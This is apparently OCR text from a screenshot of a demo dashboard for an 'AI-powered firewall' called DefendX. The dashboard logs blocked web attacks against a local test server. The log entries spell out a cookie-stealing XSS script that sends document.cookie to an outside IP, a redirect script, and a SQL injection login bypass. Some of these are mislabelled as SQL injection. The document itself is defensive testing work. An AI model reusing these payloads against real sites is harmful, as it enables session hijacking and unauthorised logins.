 DefendX: AI-Powered Firewall
Untitled - boardmix
New Tab
DefendX
localhost:3000
Defend X
Detect phishing →
Sunday, June 23, 2024
11:31:22 AM
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" +
document.cookie; </script>
SQL
Injection
rejected
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" +
document.cookie; </script>
SQL
Injection
rejected
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" +
document.cookie; </script>
SQL
Injection
rejected
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" +
document.cookie; </script>
SQL
Injection
rejected
127.0.0.1 80 /search.jsp <script>window.location="http://google.com"</script> XSS rejected
127.0.0.1 80 /doLogin admin' AND 1=1 --
SQL
Injection
rejected
79°F
Mostly sunny
Search
99+
ENG
IN
11:31 AM
6/23/2024